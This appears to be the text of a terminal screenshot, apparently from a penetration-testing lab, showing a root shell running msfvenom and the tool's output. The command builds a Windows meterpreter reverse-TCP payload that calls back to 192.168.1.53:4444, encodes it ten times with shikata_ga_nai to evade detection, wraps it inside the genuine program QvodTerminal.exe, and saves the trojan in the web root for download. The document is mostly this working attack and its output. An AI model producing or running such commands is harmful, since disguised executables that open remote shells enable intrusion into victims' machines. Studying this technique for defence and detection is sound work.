 root@xuegod53:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp  LHOST=192
168.1.53 LPORT=4444 -b"\x00" -e x86/shikata_ga_nai -i 10 -x QvodTerminal.exe -f exe -o /var/www/h
ml/QvodTerminal.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Final size of exe file: 1240496 bytes
Saved as: /var/www/html/QvodTerminal.exe
root@xuegod53:~#